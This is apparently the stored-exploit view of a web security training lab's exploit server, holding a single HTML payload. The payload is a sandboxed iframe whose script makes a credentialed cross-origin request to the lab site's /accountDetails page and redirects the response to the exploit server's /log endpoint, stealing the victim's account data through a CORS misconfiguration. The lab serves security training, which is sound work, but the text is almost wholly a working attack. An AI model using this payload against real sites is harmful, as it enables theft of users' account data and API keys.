 https://exploit-0ae7008b04ab2d67801f1be0016b0089.exploit-server.net
Chat
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = function() {
    location='https://exploit-0ae7008b04ab2d67801f1be0016b0089.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
};
req.open('GET','https://0aea002404b82d7880e51ccd006f00da.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log